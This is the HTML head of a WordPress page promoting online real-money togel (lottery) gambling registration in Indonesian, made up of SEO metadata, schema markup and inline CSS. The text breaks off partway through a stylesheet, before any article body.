

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://mauricecarlin.com/proses-daftar-account-baru-serta-bisnis-bo-deposit-dana-metode-bermain-togel-uang-asli-buntok/
body_size: 27179
content:
<!-- =========================
     Page Breadcrumb   
============================== -->


<!DOCTYPE html>
<html lang="en-US">
<head>
<meta charset="UTF-8">
<meta name="viewport" content="width=device-width, initial-scale=1">
<link rel="profile" href="https://gmpg.org/xfn/11">
<meta name='robots' content='index, follow, max-image-preview:large, max-snippet:-1, max-video-preview:-1' />

	<!-- This site is optimized with the Yoast SEO plugin v26.8 - https://yoast.com/product/yoast-seo-wordpress/ -->
	<title>Proses Daftar Account Baru Serta Bisnis BO Deposit Dana Metode Bermain Togel Uang Asli Buntok</title>
	<meta name="description" content="Proses Daftar Account Baru Serta Bisnis BO Deposit Dana Metode Bermain Togel Uang Asli Buntok" />
	<link rel="canonical" href="https://mauricecarlin.com/proses-daftar-account-baru-serta-bisnis-bo-deposit-dana-metode-bermain-togel-uang-asli-buntok/" />
	<meta property="og:locale" content="en_US" />
	<meta property="og:type" content="article" />
	<meta property="og:title" content="Proses Daftar Account Baru Serta Bisnis BO Deposit Dana Metode Bermain Togel Uang Asli Buntok" />
	<meta property="og:description" content="Proses Daftar Account Baru Serta Bisnis BO Deposit Dana Metode Bermain Togel Uang Asli Buntok" />
	<meta property="og:url" content="https://mauricecarlin.com/proses-daftar-account-baru-serta-bisnis-bo-deposit-dana-metode-bermain-togel-uang-asli-buntok/" />
	<meta property="og:site_name" content="MauriceCarlin" />
	<meta property="article:published_time" content="2023-05-07T18:27:32+00:00" />
	<meta property="og:image" content="http://mauricecarlin.com/wp-content/uploads/2023/04/36-1-300x171.jpg" />
	<meta name="author" content="admin" />
	<meta name="twitter:card" content="summary_large_image" />
	<meta name="twitter:title" content="Proses Daftar Account Baru Serta Bisnis BO Deposit Dana Metode Bermain Togel Uang Asli Buntok" />
	<meta name="twitter:description" content="Proses Daftar Account Baru Serta Bisnis BO Deposit Dana Metode Bermain Togel Uang Asli Buntok" />
	<meta name="twitter:label1" content="Written by" />
	<meta name="twitter:data1" content="admin" />
	<meta name="twitter:label2" content="Est. reading time" />
	<meta name="twitter:data2" content="10 minutes" />
	<script type="application/ld+json" class="yoast-schema-graph">{"@context":"https://schema.org","@graph":[{"@type":"Article","@id":"https://mauricecarlin.com/proses-daftar-account-baru-serta-bisnis-bo-deposit-dana-metode-bermain-togel-uang-asli-buntok/#article","isPartOf":{"@id":"https://mauricecarlin.com/proses-daftar-account-baru-serta-bisnis-bo-deposit-dana-metode-bermain-togel-uang-asli-buntok/"},"author":{"name":"admin","@id":"https://mauricecarlin.com/#/schema/person/8decb7d62675823dfc78b6d70f298bac"},"headline":"Proses Daftar Account Baru Serta Bisnis BO Deposit Dana Metode Bermain Togel Uang Asli Buntok","datePublished":"2023-05-07T18:27:32+00:00","mainEntityOfPage":{"@id":"https://mauricecarlin.com/proses-daftar-account-baru-serta-bisnis-bo-deposit-dana-metode-bermain-togel-uang-asli-buntok/"},"wordCount":2027,"commentCount":0,"image":{"@id":"https://mauricecarlin.com/proses-daftar-account-baru-serta-bisnis-bo-deposit-dana-metode-bermain-togel-uang-asli-buntok/#primaryimage"},"thumbnailUrl":"http://mauricecarlin.com/wp-content/uploads/2023/04/36-1-300x171.jpg","articleSection":["Judi Slot","Judi Togel"],"inLanguage":"en-US"},{"@type":"WebPage","@id":"https://mauricecarlin.com/proses-daftar-account-baru-serta-bisnis-bo-deposit-dana-metode-bermain-togel-uang-asli-buntok/","url":"https://mauricecarlin.com/proses-daftar-account-baru-serta-bisnis-bo-deposit-dana-metode-bermain-togel-uang-asli-buntok/","name":"Proses Daftar Account Baru Serta Bisnis BO Deposit Dana Metode Bermain Togel Uang Asli Buntok","isPartOf":{"@id":"https://mauricecarlin.com/#website"},"primaryImageOfPage":{"@id":"https://mauricecarlin.com/proses-daftar-account-baru-serta-bisnis-bo-deposit-dana-metode-bermain-togel-uang-asli-buntok/#primaryimage"},"image":{"@id":"https://mauricecarlin.com/proses-daftar-account-baru-serta-bisnis-bo-deposit-dana-metode-bermain-togel-uang-asli-buntok/#primaryimage"},"thumbnailUrl":"http://mauricecarlin.com/wp-content/uploads/2023/04/36-1-300x171.jpg","datePublished":"2023-05-07T18:27:32+00:00","author":{"@id":"https://mauricecarlin.com/#/schema/person/8decb7d62675823dfc78b6d70f298bac"},"description":"Proses Daftar Account Baru Serta Bisnis BO Deposit Dana Metode Bermain Togel Uang Asli Buntok","breadcrumb":{"@id":"https://mauricecarlin.com/proses-daftar-account-baru-serta-bisnis-bo-deposit-dana-metode-bermain-togel-uang-asli-buntok/#breadcrumb"},"inLanguage":"en-US","potentialAction":[{"@type":"ReadAction","target":["https://mauricecarlin.com/proses-daftar-account-baru-serta-bisnis-bo-deposit-dana-metode-bermain-togel-uang-asli-buntok/"]}]},{"@type":"ImageObject","inLanguage":"en-US","@id":"https://mauricecarlin.com/proses-daftar-account-baru-serta-bisnis-bo-deposit-dana-metode-bermain-togel-uang-asli-buntok/#primaryimage","url":"http://mauricecarlin.com/wp-content/uploads/2023/04/36-1-300x171.jpg","contentUrl":"http://mauricecarlin.com/wp-content/uploads/2023/04/36-1-300x171.jpg"},{"@type":"BreadcrumbList","@id":"https://mauricecarlin.com/proses-daftar-account-baru-serta-bisnis-bo-deposit-dana-metode-bermain-togel-uang-asli-buntok/#breadcrumb","itemListElement":[{"@type":"ListItem","position":1,"name":"Home","item":"https://mauricecarlin.com/"},{"@type":"ListItem","position":2,"name":"Proses Daftar Account Baru Serta Bisnis BO Deposit Dana Metode Bermain Togel Uang Asli Buntok"}]},{"@type":"WebSite","@id":"https://mauricecarlin.com/#website","url":"https://mauricecarlin.com/","name":"MauriceCarlin","description":"Langkah-langkah Daftar Togel Online","potentialAction":[{"@type":"SearchAction","target":{"@type":"EntryPoint","urlTemplate":"https://mauricecarlin.com/?s={search_term_string}"},"query-input":{"@type":"PropertyValueSpecification","valueRequired":true,"valueName":"search_term_string"}}],"inLanguage":"en-US"},{"@type":"Person","@id":"https://mauricecarlin.com/#/schema/person/8decb7d62675823dfc78b6d70f298bac","name":"admin","image":{"@type":"ImageObject","inLanguage":"en-US","@id":"https://mauricecarlin.com/#/schema/person/image/","url":"https://secure.gravatar.com/avatar/32fed63cbc1cdfc794ac2e9b7573a92d51ff6983a6ae7b489832d4cb8a13b953?s=96&d=mm&r=g","contentUrl":"https://secure.gravatar.com/avatar/32fed63cbc1cdfc794ac2e9b7573a92d51ff6983a6ae7b489832d4cb8a13b953?s=96&d=mm&r=g","caption":"admin"},"sameAs":["http://mauricecarlin.com"],"url":"https://mauricecarlin.com/author/admin/"}]}</script>
	<!-- / Yoast SEO plugin. -->


<link rel='dns-prefetch' href='//kit.fontawesome.com' />
<link rel='dns-prefetch' href='//code.jquery.com' />
<link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link rel="alternate" type="application/rss+xml" title="MauriceCarlin &raquo; Feed" href="https://mauricecarlin.com/feed/" />
<link rel="alternate" title="oEmbed (JSON)" type="application/json+oembed" href="https://mauricecarlin.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fmauricecarlin.com%2Fproses-daftar-account-baru-serta-bisnis-bo-deposit-dana-metode-bermain-togel-uang-asli-buntok%2F" />
<link rel="alternate" title="oEmbed (XML)" type="text/xml+oembed" href="https://mauricecarlin.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fmauricecarlin.com%2Fproses-daftar-account-baru-serta-bisnis-bo-deposit-dana-metode-bermain-togel-uang-asli-buntok%2F&#038;format=xml" />
<style id='wp-img-auto-sizes-contain-inline-css' type='text/css'>
img:is([sizes=auto i],[sizes^="auto," i]){contain-intrinsic-size:3000px 1500px}
/*# sourceURL=wp-img-auto-sizes-contain-inline-css */
</style>
<link rel='stylesheet' id='pgp-jquery-ui-css-css' href='//code.jquery.com/ui/1.13.1/themes/base/jquery-ui.css?ver=1.13.1' type='text/css' media='' />
<link rel='stylesheet' id='pgp_bootstrap-css' href='https://mauricecarlin.com/wp-content/plugins/postgeneratorpro/assets/css/wordpress-bootstrap.css?ver=6.9' type='text/css' media='all' />
<style id='wp-emoji-styles-inline-css' type='text/css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
/*# sourceURL=wp-emoji-styles-inline-css */
</style>
<style id='wp-block-library-inline-css' type='text/css'>
:root{--wp-block-synced-color:#7a00df;--wp-block-synced-color--rgb:122,0,223;--wp-bound-block-color:var(--wp-block-synced-color);--wp-editor-canvas-background:#ddd;--wp-admin-theme-color:#007cba;--wp-admin-theme-color--rgb:0,124,186;--wp-admin-theme-color-darker-10:#006ba1;--wp-admin-theme-color-darker-10--rgb:0,107,160.5;--wp-admin-theme-color-darker-20:#005a87;--wp-admin-theme-color-darker-20--rgb:0,90,135;--wp-admin-border-width-focus:2px}@media (min-resolution:192dpi){:root{--wp-admin-border-width-focus:1.5px}}.wp-element-button{cursor:pointer}:root .has-very-light-gray-background-color{background-color:#eee}:root .has-very-dark-gray-background-color{background-color:#313131}:root .has-very-light-gray-color{color:#eee}:root .has-very-dark-gray-color{color:#313131}:root .has-vivid-green-cyan-to-vivid-cyan-blue-gradient-background{background:linear-gradient(135deg,#00d084,#0693e3)}:root .has-purple-crush-gradient-background{background:linear-gradient(135deg,#34e2e4,#4721fb 50%,#ab1dfe)}:root .has-hazy-dawn-gradient-background{background:linear-gradient(135deg,#faaca8,#dad0ec)}:root .has-subdued-olive-gradient-background{background:linear-gradient(135deg,#fafae1,#67a671)}:root .has-atomic-cream-gradient-background{background:linear-gradient(135deg,#fdd79a,#004a59)}:root .has-nightshade-gradient-background{background:linear-gradient(135deg,#330968,#31cdcf)}:root .has-midnight-gradient-background{background:linear-gradient(135deg,#020381,#2874fc)}:root{--wp--preset--font-size--normal:16px;--wp--preset--font-size--huge:42px}.has-regular-font-size{font-size:1em}.has-larger-font-size{font-size:2.625em}.has-normal-font-size{font-size:var(--wp--preset--font-size--normal)}.has-huge-font-size{font-size:var(--wp--preset--font-size--huge)}.has-text-align-center{text-align:center}.has-text-align-left{text-align:left}.has-text-align-right{text-align:right}.has-fit-text{white-space:nowrap!important}#end-resizable-editor-section{display:none}.aligncenter{clear:both}.items-justified-left{justify-content:flex-start}.items-justified-center{justify-content:center}.items-justified-right{justify-content:flex-end}.items-justified-space-between{justify-content:space-between}.screen-reader-text{border:0;clip-path:inset(50%);height:1px;margin:-1px;overflow:hidden;padding:0;position:absolute;width:1px;word-wrap:normal!important}.screen-reader-text:focus{background-color:#ddd;clip-path:none;color:#444;display:block;font-size:1em;height:auto;left:5px;line-height:normal;padding:15px 23px 14px;text-decoration:none;top:5px;width:auto;z-index:100000}html :where(.has-border-color){border-style:solid}html :where([style*=border-top-color]){border-top-style:solid}html :where([style*=border-right-color]){border-right-style:solid}html :where([style*=border-bottom-color]){border-bottom-style:solid}html :where([style*=border-left-color]){border-left-style:solid}html :where([style*=border-width]){border-style:solid}html :where([style*=border-top-width]){border-top-style:solid}html :where([style*=border-right-width]){border-right-style:solid}html :where([style*=border-bottom-width]){border-bottom-style:solid}html :where([style*=border-left-width]){border-left-style:solid}html :where(img[class*=wp-image-]){height:auto;max-width:100%}:where(figure){margin:0 0 1em}html :where(.is-position-sticky){--wp-admin--admin-bar--position-offset:var(--wp-admin--admin-bar--height,0px)}@media screen and (max-width:600px){html :where(.is-position-sticky){--wp-admin--admin-bar--position-offset:0px}}

/*# sourceURL=wp-block-library-inline-css */
</style><style id='wp-block-archives-inline-css' type='text/css'>
.wp-block-archives{box-sizing:border-box}.wp-block-archives-dropdown label{display:block}
/*# sourceURL=https://mauricecarlin.com/wp-includes/blocks/archives/style.min.css */
</style>
<style id='wp-block-categories-inline-css' type='text/css'>
.wp-block-categories{box-sizing:border-box}.wp-block-categories.alignleft{margin-right:2em}.wp-block-categories.alignright{margin-left:2em}.wp-block-categories.wp-block-categories-dropdown.aligncenter{text-align:center}.wp-block-categories .wp-block-categories__label{display:block;width:100%}
/*# sourceURL=https://mauricecarlin.com/wp-includes/blocks/categories/style.min.css */
</style>
<style id='wp-block-heading-inline-css' type='text/css'>
h1:where(.wp-block-heading).has-background,h2:where(.wp-block-heading).has-background,h3:where(.wp-block-heading).has-background,h4:where(.wp-block-heading).has-background,h5:where(.wp-block-heading).has-background,h6:where(.wp-block-heading).has-background{padding:1.25em 2.375em}h1.has-text-align-left[style*=writing-mode]:where([style*=vertical-lr]),h1.has-text-align-right[style*=writing-mode]:where([style*=vertical-rl]),h2.has-text-align-left[style*=writing-mode]:where([style*=vertical-lr]),h2.has-text-align-right[style*=writing-mode]:where([style*=vertical-rl]),h3.has-text-align-left[style*=writing-mode]:where([style*=vertical-lr]),h3.has-text-align-right[style*=writing-mode]:where([style*=vertical-rl]),h4.has-text-align-left[style*=writing-mode]:where([style*=vertical-lr]),h4.has-text-align-right[style*=writing-mode]:where([style*=vertical-rl]),h5.has-text-align-left[style*=writing-mode]:where([style*=vertical-lr]),h5.has-text-align-right[style*=writing-mode]:where([style*=vertical-rl]),h6.has-text-align-left[style*=writing-mode]:where([style*=vertical-lr]),h6.has-text-align-right[style*=writing-mode]:where([style*=vertical-rl]){rotate:180deg}
/*# sourceURL=https://mauricecarlin.com/wp-includes/blocks/heading/style.min.css */
</style>
<style id='wp-block-latest-comments-inline-css' type='text/css'>
ol.wp-block-latest-comments{box-sizing:border-box;margin-left:0}:where(.wp-block-latest-comments:not([style*=line-height] .wp-block-latest-comments__comment)){line-height:1.1}:where(.wp-block-latest-comments:not([style*=line-height] .wp-block-latest-comments__comment-excerpt p)){line-height:1.8}.has-dates :where(.wp-block-latest-comments:not([style*=line-height])),.has-excerpts :where(.wp-block-latest-comments:not([style*=line-height])){line-height:1.5}.wp-block-latest-comments .wp-block-latest-comments{padding-left:0}.wp-block-latest-comments__comment{list-style:none;margin-bottom:1em}.has-avatars .wp-block-latest-comments__comment{list-style:none;min-height:2.25em}.has-avatars .wp-block-latest-comments__comment .wp-block-latest-comments__comment-excerpt,.has-avatars .wp-block-latest-comments__comment .wp-block-latest-comments__comment-meta{margin-left:3.25em}.wp-block-latest-comments__comment-excerpt p{font-size:.875em;margin:.36em 0 1.4em}.wp-block-latest-comments__comment-date{display:block;font-size:.75em}.wp-block-latest-comments .avatar,.wp-block-latest-comments__comment-avatar{border-radius:1.5em;display:block;float:left;height:2.5em;margin-right:.75em;width:2.5em}.wp-block-latest-comments[class*=-font-size] a,.wp-block-latest-comments[style*=font-size] a{font-size:inherit}
/*# sourceURL=https://mauricecarlin.com/wp-includes/blocks/latest-comments/style.min.css */
</style>
<style id='wp-block-latest-posts-inline-css' type='text/css'>
.wp-block-latest-posts{box-sizing:border-box}.wp-block-latest-posts.alignleft{margin-right:2em}.wp-block-latest-posts.alignright{margin-left:2em}.wp-block-latest-posts.wp-block-latest-posts__list{list-style:none}.wp-block-latest-posts.wp-block-latest-posts__list li{clear:both;overflow-wrap:break-word}.wp-block-latest-posts.is-grid{display:flex;flex-wrap:wrap}.wp-block-latest-posts.is-grid li{margin:0 1.25em 1.25em 0;width:100%}@media (min-width:600px){.wp-block-latest-posts.columns-2 li{width:calc(50% - .625em)}.wp-block-latest-posts.columns-2 li:nth-child(2n){margin-right:0}.wp-block-latest-posts.columns-3 li{width:calc(33.33333% - .83333em)}.wp-block-latest-posts.columns-3 li:nth-child(3n){margin-right:0}.wp-block-latest-posts.columns-4 li{width:calc(25% - .9375em)}.wp-block-latest-posts.columns-4 li:nth-child(4n){margin-right:0}.wp-block-latest-posts.columns-5 li{width:calc(20% - 1em)}.wp-block-latest-posts.columns-5 li:nth-child(5n){margin-right:0}.wp-block-latest-posts.columns-6 li{width:calc(16.66667% - 1.04167em)}.wp-block-latest-posts.columns-6 li:nth-child(6n){margin-right:0}}:root :where(.wp-block-latest-posts.is-grid){padding:0}:root :where(.wp-block-latest-posts.wp-block-latest-posts__list){padding-left:0}.wp-block-latest-posts__post-author,.wp-block-latest-posts__post-date{display:block;font-size:.8125em}.wp-block-latest-posts__post-excerpt,.wp-block-latest-posts__post-full-content{margin-bottom:1em;margin-top:.5em}.wp-block-latest-posts__featured-image a{display:inline-block}.wp-block-latest-posts__featured-image img{height:auto;max-width:100%;width:auto}.wp-block-latest-posts__featured-image.alignleft{float:left;margin-right:1em}.wp-block-latest-posts__featured-image.alignright{float:right;margin-left:1em}.wp-block-latest-posts__featured-image.aligncenter{margin-bottom:1em;text-align:center}
/*# sourceURL=https://mauricecarlin.com/wp-includes/blocks/latest-posts/style.min.css */
</style>
<style id='wp-block-search-inline-css' type='text/css'>
.wp-block-search__button{margin-left:10px;word-break:normal}.wp-block-search__button.has-icon{line-height:0}.wp-block-search__button svg{height:1.25em;min-height:24px;min-width:24px;width:1.25em;fill:currentColor;vertical-align:text-bottom}:where(.wp-block-search__button){border:1px solid #ccc;padding:6px 10px}.wp-block-search__inside-wrapper{display:flex;flex:auto;flex-wrap:nowrap;max-width:100%}.wp-block-search__label{width:100%}.wp-block-search.wp-block-search__button-only .wp-block-search__button{box-sizing:border-box;display:flex;flex-shrink:0;justify-content:center;margin-left:0;max-width:100%}.wp-block-search.wp-block-search__button-only .wp-block-search__inside-wrapper{min-width:0!important;transition-property:width}.wp-block-search.wp-block-search__button-only .wp-block-search__input{flex-basis:100%;transition-duration:.3s}.wp-block-search.wp-block-search__button-only.wp-block-search__searchfield-hidden,.wp-block-search.wp-block-search__button-only.wp-block-search__searchfield-hidden .wp-block-search__inside-wrapper{overflow:hidden}.wp-block-search.wp-block-search__button-only.wp-block-search__searchfield-hidden .wp-block-search__input{border-left-width:0!important;border-right-width:0!important;flex-basis:0;flex-grow:0;margin:0;min-width:0!important;padding-left:0!important;padding-right:0!important;width:0!important}:where(.wp-block-search__input){appearance:none;border:1px solid #949494;flex-grow:1;font-family:inherit;font-size:inherit;font-style:inherit;font-weight:inherit;letter-spacing:inherit;line-height:inherit;margin-left:0;margin-right:0;min-width:3rem;padding:8px;text-decoration:unset!important;text-transform:inherit}:where(.wp-block-search__button-inside .wp-block-search__inside-wrapper){background-color:#fff;border:1px solid #949494;box-sizing:border-box;padding:4px}:where(.wp-block-search__button-inside .wp-block-search__inside-wrapper) .wp-block-search__input{border:none;border-radius:0;padding:0 4px}:where(.wp-block-search__button-inside .wp-block-search__inside-wrapper) .wp-block-search__input:focus{outline:none}:where(.wp-block-search__button-inside .wp-block-search__inside-wrapper) :where(.wp-block-search__button){padding:4px 8px}.wp-block-search.aligncenter .wp-block-search__inside-wrapper{margin:auto}.wp-block[data-align=right] .wp-block-search.wp-block-search__button-only .wp-block-search__inside-wrapper{float:right}
/*# sourceURL=https://mauricecarlin.com/wp-includes/blocks/search/style.min.css */
</style>
<style id='wp-block-group-inline-css' type='text/css'>
.wp-block-group{box-sizing:border-box}:where(.wp-block-group.wp-block-group-is-layout-constrained){position:relative}
/*# sourceURL=https://mauricecarlin.com/wp-includes/blocks/group/style.min.css */
</style>
<style id='global-styles-inline-css' type='text/css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgb(6,147,227) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgb(252,185,0) 0%,rgb(255,105,0) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgb(255,105,0) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgb(255, 255, 255), 6px 6px rgb(0, 0, 0);--wp--preset--shadow--crisp: 6px 6px 0px rgb(0, 0, 0);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: 